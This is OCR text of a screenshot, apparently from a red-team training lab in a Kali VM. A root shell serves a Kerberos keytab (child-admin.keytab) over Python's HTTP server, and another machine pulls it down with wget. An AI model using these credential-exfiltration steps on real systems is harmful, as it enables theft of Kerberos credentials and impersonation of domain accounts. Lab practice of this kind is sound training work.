 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:31 PM
root@Admin-System:/home/admin-sys# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  child-admin.keytab
root@Admin-System:/home/admin-sys# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
172.16.250.11 - - [23/Apr/2025 17:57:36] "GET /child-admin.keytab HTTP/1.1" 200 -
❯ wget http://10.10.10.3:8000/child-admin.keytab
--2025-05-12 18:31:33--  http://10.10.10.3:8000/child-admin.keytab
Connecting to 10.10.10.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 138 [application/octet-stream]
Saving to: ‘child-admin.keytab’
child-admin.keytab 100%[==================================================================================================>] 138 --.-KB/s in 0s
2025-05-12 18:31:33 (5.28 MB/s) - ‘child-admin.keytab’ saved [138/138]
~/Desktop/CRTA ✔